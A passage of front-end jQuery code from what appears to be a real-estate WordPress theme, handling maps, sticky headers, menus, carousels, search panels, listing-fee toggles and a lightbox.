            zoom: simple_map.data( 'zoom' )
        };

        var initialize = function() {
            map = new google.maps.Map(document.getElementById('houzez-simple-map'), mapOptions);
            var myLatLng = {lat: simple_map.data( 'latitude' ), lng: simple_map.data( 'longitude' )};
            var marker = new google.maps.Marker({
                position: myLatLng,
                map: map
            });
        }

    }

    /* ------------------------------------------------------------------------ */
    /*  BOOTSTRAP SELECT PICKER
     /* ------------------------------------------------------------------------ */
    if($('.selectpicker').length > 0){
        $('.selectpicker').selectpicker({
            dropupAuto: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  POST CARDS MASONRY
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.grid-block').length > 0){
            $('.grid-block').isotope({
                // options
                itemSelector: '.grid-item',
                horizontalOrder: true
                //layoutMode: 'fitRows'
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  TOOLTIP
     /* ------------------------------------------------------------------------ */
    if(isTouchDevice()===false) {
        $('[data-toggle="tooltip"]').tooltip();
    }

    /* ------------------------------------------------------------------------ */
    /*  SHARE TOOLTIP
     /* ------------------------------------------------------------------------ */
    $('.actions li').on('click',function(){

        if($(this).children('.share_tooltip').hasClass('in')){
            $(this).children('.share_tooltip').removeClass('in');
        }else{
            $('.actions li').children('.share_tooltip').removeClass('in');
            $(this).children('.share_tooltip').addClass('in');
        }

    });
    $(document).mouseup(function (e)
    {
        var tip = $(".share-btn");

        if (!tip.is(e.target) // if the target of the click isn't the container...
            && tip.has(e.target).length === 0) // ... nor a descendant of the container
        {
            $('.share_tooltip').removeClass('in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SET COLUMNS HEIGHT
     /* ------------------------------------------------------------------------ */
    /*if($('.footer-widget').length > 0){
        $('.footer-widget').matchHeight();
    }*/

    if($('.grid').length > 0) {
        $('.grid').each(function () {
            $(this).children().find('img').matchHeight({
                byRow: true,
                property: 'height',
                target: null,
                remove: false
            });
        });
    }
    //if($('.grid-view').length > 0) {
    /*$(window).load(function(){
     $('.post-card-description').matchHeight();
     });*/
    //}

    /* ------------------------------------------------------------------------ */
    /*  NAVIGATION
     /* ------------------------------------------------------------------------ */
    function houzez_nav_menu() {
        $('.navi ul li').each(function () {
            $(this).has('ul').not('.houzez-megamenu li').addClass('has-child');
        });

        $('.navi ul .has-child').hover(
            function () {
                $(this).addClass("active");
            },
            function () {
                $(this).removeClass("active");
            }
        );
    }
    houzez_nav_menu();

    function houzez_megamenu(){
        if($(window).width() > 991){
            var container = $('.container');
            var header = $('.header-section,#header-section');
            var header_bottom = $('.header-bottom');

            var containWidth = container.innerWidth();
            var windowWidth = $(window).width();
            var containOffset = container.offset();

            if($('.navi ul li').hasClass('houzez-megamenu')){

                $('.navi ul .houzez-megamenu').each(function () {
                    $("> .sub-menu",this).wrap("<div class='houzez-megamenu-inner'></div>");
                    var thisOffset = $(this).offset();
                    if(header.children('.container').length > 0 || header_bottom.children('.container').length > 0){
                        $("> .houzez-megamenu-inner",this).css({width:containWidth,left:-(thisOffset.left-containOffset.left)});
                    }else{
                        $("> .houzez-megamenu-inner",this).css({width:windowWidth,left: -thisOffset.left});
                        //alert(thisOffset);
                    }
                });

            }
        }
    }
    houzez_megamenu();
    $(window).on('resize',function () {
        houzez_megamenu();
    });
    $(window).bind('load',function () {
        houzez_megamenu();
    });


    /* ------------------------------------------------------------------------ */
    /*  CHANGE GRID LIST
     /* ------------------------------------------------------------------------ */
    $('.view-btn').on("click",function(){
        $('.view-btn').removeClass('active');
        $(this).addClass('active');
        if($(this).hasClass('btn-list')) {
            $('.property-listing').removeClass('grid-view grid-view-3-col').addClass('list-view');
        }
        else if($(this).hasClass('btn-grid')) {
            $('.property-listing').removeClass('list-view grid-view-3-col').addClass('grid-view');
        }
        else if($(this).hasClass('btn-grid-3-col')) {
            $('.property-listing').removeClass('list-view grid-view').addClass('grid-view grid-view-3-col');

        }
    });

    var top_bar = $('.top-bar');
    var header = $('#header-section');
    var header_bottom = header.find('.header-bottom');
    var header_search = $('.advance-search-header');
    var mobile_header = $('.header-mobile');
    var mobile_search = $('.advanced-search-mobile');


    var innerHeaderH = $('.header-section').outerHeight();
    var header_height = header.outerHeight();
    var splashFootH = $('.splash-footer').outerHeight();
    var advancedSearchH = header_search.outerHeight();
    var top_bar_height = top_bar.outerHeight();

    var mobile_header_height = mobile_header.outerHeight();
    var mobile_search_height = mobile_search.outerHeight();

    /* ------------------------------------------------------------------------ */
    /*  HEADER STICKY
     /* ------------------------------------------------------------------------ */

    var header_sticky = header.data('sticky');
    var header_bottom_sticky = header_bottom.data('sticky');
    var header_mobile_sticky = mobile_header.data('sticky');
    //var get_header_class = $('#header-section').attr('class');



    if(header_bottom_sticky === 1){
        this_sticky(header_bottom);
    }
    if(header_sticky === 1){
        this_sticky(header);
    }
    if(header_mobile_sticky === 1){
        this_sticky(mobile_header);

        //get_header_class = $('.header-mobile').attr('class');
    }

    function this_sticky(ele){
        var header_position = ele.outerHeight() * 2;
        var sticky_nav = ele.clone().removeAttr('style').removeClass('houzez-header-transparent nav-left');
        var get_header_class = sticky_nav.attr('class');

        if($(sticky_nav).hasClass('header-bottom')){
            get_header_class = $('.header-bottom').parent('#header-section').attr('class');
        }
        //alert(get_header_class);
        //sticky_nav.removeClass('houzez-header-transparent');

        var sticky_wrap = $(sticky_nav).wrap("<div class='sticky_nav'></div>").parent().addClass(get_header_class);
        //sticky_wrap = sticky_wrap.removeClass('houzez-header-transparent nav-left');

        $('body').append( sticky_wrap );

        if($(sticky_wrap).hasClass('header-section-4')) {
            $('.sticky_nav .logo-desktop img').attr('src',HOUZEZ_ajaxcalls_vars.simple_logo);
        }

        function fix_header(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }else{
                sticky_wrap.css( 'top', '0' );
            }
        }

        $(window).on('scroll', function(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }
            //if( $(window).scrollTop() >= ele.position().top + header_position ){
            if( $(window).scrollTop() >= 600 ){
                sticky_wrap.addClass('sticky-on');
            }
            else{
                sticky_wrap.removeClass('sticky-on');
            }
        });

        fix_header();
        $(window).resize(function(){
            fix_header();
        });
        houzez_megamenu();
        houzez_nav_menu();
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    function advancedSearchSticky() {
        var search = null;
        var thisHeight = null;
        var sr_sticky_top = null;

        if(getWindowWidth() > 991){
            search = $('.advance-search-header');
            thisHeight = $('.advance-search-header').outerHeight();
        }else{
            search = $('.advanced-search-mobile');
            thisHeight = $('.advanced-search-mobile').outerHeight();
        }
        if (!search.data('sticky')) {
            return;
        }

        if( $(".splash-search")[0] ) {
            sr_sticky_top = $('.splash-search').offset().top;
            sr_sticky_top = sr_sticky_top + 200;
        } else {
            if(getWindowWidth() > 991){
                sr_sticky_top = $('.advance-search-header').offset().top + 65;
            }else{
                sr_sticky_top = $('.advanced-search-mobile').offset().top;
            }
        }

        if( sr_sticky_top == 0 ) {
            sr_sticky_top = $('#header-section').height();
        }

        $(window).scroll(function() {
            var scroll = $(window).scrollTop();
            var admin_nav = $('#wpadminbar').height() + 'px';

            if( admin_nav == 'nullpx' ) { admin_nav = '0px'; }

            if (scroll >= sr_sticky_top ) {
                search.addClass("advanced-search-sticky");
                search.css('top', admin_nav);
                $('#section-body').css('padding-top',thisHeight);
            } else {
                search.removeClass("advanced-search-sticky");
                search.removeAttr("style");
                $('#section-body').css('padding-top',0);
            }
        });
    }
    advancedSearchSticky();

    /* ------------------------------------------------------------------------ */
    /*  SEARCH PANEL HEIGHT FIX
    /* ------------------------------------------------------------------------ */
    $('.search-panel-btn').on('click',function () {
        if($('.search-panel').hasClass('panel-open')){
            $('.search-panel').removeClass('panel-open');
        }else{
            $('.search-panel').addClass('panel-open');
        }
    });
    function search_panel_height_fix(){
        var panel_bottom_height = $('.search-panel .search-bottom').outerHeight();
        $('.search-scroll').css('padding-bottom', panel_bottom_height);

        if($(window).width() < 991){
            $('.search-panel').removeClass('panel-open');
        }
    }
    search_panel_height_fix();
    $(window).on('resize',function () {
        search_panel_height_fix()
    });

    /* ------------------------------------------------------------------------ */
    /*  SECTION HEIGHT
    /* ------------------------------------------------------------------------ */
    function bg_image_size(size,url){
        var get_url = url,image;
        if(get_url) {
            // Remove url() or in case of Chrome url("")
            get_url = get_url.match(/^url\("?(.+?)"?\)$/);

            if (get_url[1]) {
                get_url = get_url[1];
                image = new Image();
                image.src = get_url;
                if (size == 'height') {
                    return image.height;
                } else {
                    return image.width;
                }
            }
        }
    }


    var totalTopBarsHeight = 0;
    var searchH = 0;

    function setSectionHeight() {
        var window_height = $(window).innerHeight();
        var admin_bar = $('#wpadminbar');
        var admin_bar_height = admin_bar.outerHeight();
        searchH = (window_height-innerHeaderH)-splashFootH;

        if (isChrome){
            $('.fave-screen-fix-inner').css( 'height', searchH-1 );
        }else{
            $('.fave-screen-fix-inner').css( 'height', searchH );
        }

        if(getWindowWidth() >= 992){
            if(header.length){
                totalTopBarsHeight = header_height;
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = parseInt(advancedSearchH) + parseInt(header_height);
            }
            if(header.is('*')
                && header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = header_height;
            }

            if(header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height);
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height);
            }

            if(header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }

        }else{
            if(mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && mobile_header.length) {
                totalTopBarsHeight = parseInt(mobile_search_height) + parseInt(mobile_header_height);
            }
            if(mobile_search.hasClass('search-hidden')
                && mobile_header.is('*')) {
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length){
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
        }

        var topBarsHeight = 0;

        if(header.hasClass('houzez-header-transparent')){
            topBarsHeight =  (getWindowHeight() - totalTopBarsHeight) + header_height;
        }else{
            topBarsHeight =  getWindowHeight() - totalTopBarsHeight;
        }

        if (isChrome){
            $('.fave-screen-fix').css( 'height', topBarsHeight-1 );
        }else{
            $('.fave-screen-fix').css( 'height', topBarsHeight );
        }

        $('.banner-parallax-fix').css( 'height', topBarsHeight );

        if(getWindowWidth() > 768){
            var image_url = $('.banner-parallax-auto .banner-inner').css('background-image');

            if(image_url != 'none'){
                var bg_height = $('.banner-parallax-auto').width() * bg_image_size('height',image_url) / bg_image_size('width',image_url);
                if(bg_height > getWindowHeight()){
                    $('.banner-parallax-auto').css( 'height', topBarsHeight );
                }else{
                    $('.banner-parallax-auto').css( 'height', bg_height-totalTopBarsHeight );
                }
            }else{
                $('.banner-parallax-auto').css( 'height', topBarsHeight );
            }
        }else{
            $('.banner-parallax-auto').css( 'height', 300 );

        }
    }

    setSectionHeight();

    function dashboard_fix(){

        var admin_bar_dashboard = $('#wpadminbar');
        var dashboard_head = $('.board-header');
        var nav_step = $(".steps-nav");
        var nav_step_height = nav_step.outerHeight();
        var admin_bar_dashboard_height = admin_bar_dashboard.outerHeight();
        var window_height = $(window).outerHeight();
        var dashboadr_head_height = dashboard_head.outerHeight();

        var dashboardFix = 0;

        dashboardFix = (window_height - header_height);

        if(dashboard_head.length){
            if(dashboard_head.is(':hidden')){
                dashboardFix = dashboardFix;
            }else{
                dashboardFix = dashboardFix - dashboadr_head_height;
            }
        }
        if(top_bar.length){
            dashboardFix = dashboardFix - top_bar_height;
        }
        if(admin_bar_dashboard.length){
            dashboardFix = dashboardFix - admin_bar_dashboard_height;
        }
        if(nav_step.length){
            dashboardFix = dashboardFix - nav_step_height;
        }
        if($(window).width() > 991){
            if (isChrome) {
                $('.dashboard-fix').css('height', dashboardFix - 1);

            }else{
                $('.dashboard-fix').css('height', dashboardFix);
            }
        }else{
            $('.dashboard-fix').css('height', "100%");
        }

    }

    dashboard_fix();

    $(window).on('resize', function () {
        setSectionHeight();
        advancedSearchSticky();
        dashboard_fix();
    });
    $(window).bind('load',function () {
        setSectionHeight();
        dashboard_fix();
    });

    /* ------------------------------------------------------------------------ */
    /*  GET WINDOWS WIDTH HEIGHT
     /* ------------------------------------------------------------------------ */
    function getWindowWidth() {
        return Math.max( $(window).width(), window.innerWidth);
    }

    function getWindowHeight() {
        return Math.max( $(window).height(), window.innerHeight);
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE DROPDOWN
     /* ------------------------------------------------------------------------ */
     if(houzez_is_mobile) {
        $('.search-expand-btn').removeClass('active');
     }
    $('.search-expand-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $('.search-expandable .advanced-search').slideDown();
        }else
        {
            $('.search-expandable .advanced-search').add('.search-expandable .advance-fields').slideUp();
            $('.advance-btn').removeClass('active');

        }
    });
    $('.advanced-search .advance-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideDown();
        }else
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideUp();
        }
    });

    $('.advanced-search-mobile .advance-btn').on('click',function(){
         $(this).toggleClass('active');
         if($(this).hasClass('active')==true)
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideDown();
         }else
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideUp();
         }
    });

    $('.advance-trigger').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
            $('.field-expand').slideDown();
        }else
        {
            $(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
            $('.field-expand').slideUp();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SLIDER initialized
    /* ------------------------------------------------------------------------ */
    var all_slider = $('.owl-carousel');
    all_slider.on('initialized.owl.carousel', function() {
        setTimeout(function(){
            all_slider.animate({opacity: 1}, 800);
            $('.gallery-area .slider-placeholder').remove();
        },800);
    });

    /* ------------------------------------------------------------------------ */
    /*  BANNER SLIDER
     /* ------------------------------------------------------------------------ */
    if($("#banner-slider").length > 0){
        var owl_main_slider = $('#banner-slider');

        owl_main_slider.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 1000,
            items:1,
            smartSpeed: 1000,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            addClassActive: true,
            callbacks: true,
            responsive:{
                0:{
                    nav: false,
                    dots: true
                },
                768:{
                    nav: true,
                    dots: false
                }

            }
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  OWL CAROUSEL
     /* ------------------------------------------------------------------------ */

    if($("#agents-carousel").length > 0){

        var owlAgents = $('#agents-carousel');
        owlAgents.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 700,
            nav: false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1000: {
                    items: 3
                },
                1280: {
                    items: 4
                }
            }
        });

        $('.btn-prev-agents').on('click',function() {
            owlAgents.trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-agents').on('click',function() {
            owlAgents.trigger('next.owl.carousel',[700])
        });

    }
    if($("#partner-carousel").length > 0) {

        $("#partner-carousel").owlCarousel({
            rtl: houzez_rtl,
            loop: false,
            dots: true,
            slideBy: 2,
            autoplay: true,
            autoplaySpeed: 700,
            nav:false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                }
            }
        });

        $('.btn-prev-partners').on('click',function() {
            $("#partner-carousel").trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-partners').on('click',function() {
            $("#partner-carousel").trigger('next.owl.carousel', [700])
        });

    }

    if($("#agency-carousel").length > 0) {

        var houzez_crl_agency = $('#agency-carousel');

        houzez_crl_agency.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: true,
            items:4,
            slideBy: 4,
            nav: false,
            smartSpeed:400
        });

        $('.btn-crl-agency-prev').on('click',function() {
            houzez_crl_agency.trigger('prev.owl.carousel',[400])
        });
        $('.btn-crl-agency-next').on('click',function() {
            houzez_crl_agency.trigger('next.owl.carousel',[400])
        });
    }

    if($(".property-widget-slider").length > 0) {
        $('.property-widget-slider').owlCarousel({
            rtl: houzez_rtl,
            dots: true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Change listing fee for featured
     /* ------------------------------------------------------------------------ */

    $('.prop_featured').change( function() {

        var currency_symbol = HOUZEZ_ajaxcalls_vars.currency_symbol;
        var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
        var total_price, total_price_with_currency, price_regular_with_currency;

        var parent = $(this).parents('.payment-side-block');
        var buttons_main_parent = $(this).parents('.houzez-per-listing-buttons-main');
        var price_regular  = parseFloat( parent.find('.submission_price').text() );
        var price_featured = parseFloat( parent.find('.submission_featured_price').text() );

        total_price = price_regular+price_featured;

        if ( currency_position === 'after'){
            price_regular_with_currency = price_regular +' '+currency_symbol;
            total_price_with_currency = total_price +' '+currency_symbol;
        }else{
            price_regular_with_currency = currency_symbol +' '+price_regular;
            total_price_with_currency = currency_symbol+' '+total_price;
        }

        if( $(this).is(':checked') ) {
            parent.find('.submission_total_price').text(total_price_with_currency);
            $('#featured_pay').val(1);
            $('input[name="pay_ammout"]').val(total_price * 100);
            $('#houzez_listing_price').val(total_price);
            buttons_main_parent.find('#stripe_form_simple_listing').hide();
            buttons_main_parent.find('#stripe_form_featured_listing').show();
        } else {
            parent.find('.submission_total_price').text(price_regular_with_currency);
            $('#featured_pay').val(0);
            $('input[name="pay_ammout"]').val(price_regular * 100);
            $('#houzez_listing_price').val(price_regular);
            buttons_main_parent.find('#stripe_form_featured_listing').hide();
            buttons_main_parent.find('#stripe_form_simple_listing').show();
        }
        return false;
    });

    /* ------------------------------------------------------------------------ /
     /* PAY DROPDOWN
     / ------------------------------------------------------------------------ */
    $('.my-actions .pay-btn').on('click', function (event) {
        if($(this).parent().hasClass("open")!=true) {
            $('.my-actions .pay-btn').parent().removeClass("open");
            $(this).parent().addClass("open");
        } else {
            $(this).parent().removeClass("open");
        }
    });
    $('body').on('click', function (e) {
        if (!$('.my-actions .pay-btn').is(e.target) && $('.my-actions .pay-btn').has(e.target).length === 0 && $('.open').has(e.target).length === 0) {
            $('.my-actions .pay-btn').parent().removeClass('open');
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /* PROPERTIES SORTING
    /*-----------------------------------------------------------------------------------*/
    function insertParam(key, value) {
        key = encodeURI(key);
        value = encodeURI(value);

        // get querystring , remove (?) and covernt into array
        var qrp = document.location.search.substr(1).split('&');

        // get qrp array length
        var i = qrp.length;
        var j;
        while (i--) {
            //covert query strings into array for check key and value
            j = qrp[i].split('=');

            // if find key and value then join
            if (j[0] == key) {
                j[1] = value;
                qrp[i] = j.join('=');
                break;
            }
        }

        if (i < 0) {
            qrp[qrp.length] = [key, value].join('=');
        }
        // reload the page
        document.location.search = qrp.join('&');

    }

    $('#sort_properties').on('change', function() {
        var key = 'sortby';
        var value = $(this).val();
        insertParam( key, value );
    });

    /* ------------------------------------------------------------------------ */
    /*  ACCOUNT DROPDOWN
    /* ------------------------------------------------------------------------ */

    function accountDropdown(){
        $('.header-user .account-action > li').on('click',function(e){
            if($(this).hasClass('active')){
                $(this).removeClass('active');
            }else{
                $(this).addClass('active');
            }
        });
        $(".header-right .account-action > li").on({
            mouseenter: function (e) {
                $(this).addClass('active');
            },
            mouseleave: function (e) {
                $(this).removeClass('active');
            }
        });
    }

    accountDropdown();

    /* ------------------------------------------------------------------------ */
    /*  MOBILE MENU
    /* ------------------------------------------------------------------------ */
    function mobileMenu(menu_html,menu_place){

        var siteMenu = $(menu_html).html();
        $(menu_place).html(siteMenu);

        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }
    mobileMenu('.main-nav','.main-nav-dropdown');
    mobileMenu('.top-nav','.top-nav-dropdown');

    // Dropdown open and hide when click on mobile menu Icon.
    $('.nav-trigger').on('click',function(){
        if($(this).hasClass('mobile-open')){
            $(this).removeClass('mobile-open');
        }else{
            $(this).addClass('mobile-open');
        }
    });

    // if single page mobile menu. dropdown will hide on click the tab.
    if($('.header-single-page').length > 0){
        $('.header-single-page .main-nav-dropdown li a').on('click',function(e){
            $('.nav-trigger').removeClass('mobile-open');
            //e.preventDefault();
        });
    }

    // Hide dropdowns when click on body area.
    function element_dropdown_hide(ele,ele_class){
        var nav_dropdown = $('.nav-dropdown');
        var account_dropdown = $('.account-dropdown');

        $(document).mouseup(function (e)
        {
            var nav_trigger = $(ele);
            if (!nav_trigger.is(e.target) // if the target of the click isn't the container...
                && nav_trigger.has(e.target).length === 0 // ... nor a descendant of the container
                && !nav_dropdown.is(e.target)
                && nav_dropdown.has(e.target).length === 0
                && !account_dropdown.is(e.target)
                && account_dropdown.has(e.target).length === 0)
            {
                $(ele).removeClass(ele_class);
            }
        });
    }

    element_dropdown_hide('.header-mobile .nav-trigger','mobile-open');
    element_dropdown_hide('.top-bar .nav-trigger','mobile-open');
    element_dropdown_hide('.account-action > li','active');

    function click_doc_hide(ele){
        $(document).mouseup(function (e)
        {
            if (!$(ele).is(e.target) // if the target of the click isn't the container...
                && $(ele).has(e.target).length === 0 // ... nor a descendant of the container
                )
            {
                $(ele).fadeOut();
            }
        });
    }

    click_doc_hide('.auto-complete');

    function header_6_mobile_menu(menu_place) {
        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }

    if($('#mobile-menu-hed6').length > 0 ) {
        header_6_mobile_menu('.mobile-nav-dropdown-head6');
    }

    /* ------------------------------------------------------------------------ */
    /*  MORTGAGE CALCULATOR SHOW RESULTS
    /* ------------------------------------------------------------------------ */
    $('.show-morg').on('click',function () {
        if($(this).hasClass('active')){
            $('.morg-summery').slideUp();
            $(this).removeClass('active');
        }else{
            $('.morg-summery').slideDown();
            $(this).addClass('active');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    var popup_slider = $('.lightbox-slide');
    function lightBoxSlide() {
        popup_slider.show(function(){
            popup_slider.owlCarousel({
                rtl: false,
                dots: false,
                items: 1,
                autoPlay : 1200,
                smartSpeed: 1200,
                autoplay: true,
                autoplayHoverPause:true,
                slideBy: 1,
                nav: false,
                stopOnHover : true,
                autoHeight : true,
                navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
                //rewindNav : true,
                //rewindSpeed: 100,
                responsive : {
                    // breakpoint from 768 up
                    768 : {
                        nav: true
                    }
                }
            });
        });
        // Custom Navigation Events
        $('.lightbox-arrow-left').on('click',function() {
            popup_slider.trigger('prev.owl.carousel',[1200])
        });
        $('.lightbox-arrow-right').on('click',function() {
            popup_slider.trigger('next.owl.carousel',[1200])
        });

        $(document).keydown(function(e){
            // handle cursor keys
            if (e.keyCode == 37) {
                popup_slider.trigger('prev.owl.carousel',[1200])
            } else if (e.keyCode == 39) {
                popup_slider.trigger('next.owl.carousel',[1200])
            }
        });
    }
    popup_slider.on('resized.owl.carousel', function () {
        var $this = $(this);
        $this.find('.owl-height').css('height', $this.find('.owl-item.active').height());
    });

    /* ------------------------------------------------------------------------ */
    /*  LIGHT BOX
     /* ------------------------------------------------------------------------ */

    var popupRightWidth = $('.lightbox-right').innerWidth();

    function lightBox(){
        $('.popup-trigger').on('click',function(e){
            e.preventDefault();
            $('#lightbox-popup-main').addClass('active').addClass('in');
            lightBoxSlide()
        });
        $('.lightbox-close').on('click',function(){
            popup_slider.trigger('destroy.owl.carousel');
            popup_slider.html(popup_slider.find('.owl-stage-outer').html()).removeClass('owl-loaded');
            $('#lightbox-popup-main').removeClass('active').removeClass('in');
        });
        $(document).keydown(function(e){
            if (e.keyCode == 27) {
                $('#lightbox-popup-main').removeClass('active').removeClass('in');
            }
        });
    }
    lightBox();

    function popupResize(){
        var popupWidth = getPopupWidth()-60;
        $('.lightbox-popup').css('width',popupWidth);

        if($('.lightbox-right').length > 0){

            var popupRightWidth = $('.lightbox-right').innerWidth();

            $('.lightbox-left').css('width', (popupWidth - popupRightWidth));
            $('.gallery-inner').css('width', (popupWidth - popupRightWidth)-40);
            $('.lightbox-right').addClass('in');
            $('.lightbox-left .lightbox-close').removeClass('show');
            //$('.lightbox-left .expand-icon').hide('show');

            if (Modernizr.mq('(max-width: 1199px)')) {
                $('.expand-icon').removeClass('compress');
                $('.popup-inner').removeClass('pop-expand');
            }
            if (Modernizr.mq('(max-width: 1024px)')) {
                $('.lightbox-left').css('width', '100%');
                $('.lightbox-right').removeClass('in');
                $('.gallery-inner').css('width', '100%');
                $('.expand-icon').addClass('compress');
                $('.lightbox-left .lightbox-close').addClass('show');
            }
        }else{
            $('.lightbox-left').css('width', '100%');
            $('.gallery-inner').css('width', '100%');
            $('.lightbox-left .lightbox-close').addClass('show');
            //$('.lightbox-expand').hide('show');
        }
    }
    popupResize();
    function popForm_hide_show(){
        $('.lightbox-expand').on('click',function(){
            $('.lightbox-left .lightbox-close').toggleClass('show');
            var popupWidth = getPopupWidth();
            var popWidthTotal = (getPopupWidth()-60) - popupRightWidth;

            if(popupWidth >= 1024){
                if($(this).hasClass('compress')){
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');
                    $('.popup-inner').removeClass('pop-expand');
                }else{
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                    $('.popup-inner').addClass('pop-expand');
                }
            }
            if(popupWidth <= 1024/* && popupWidth >= 768*/){
                //$('.lightbox-left').css('width', '100%');

                if ($(this).hasClass('compress')) {
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');

                } else {
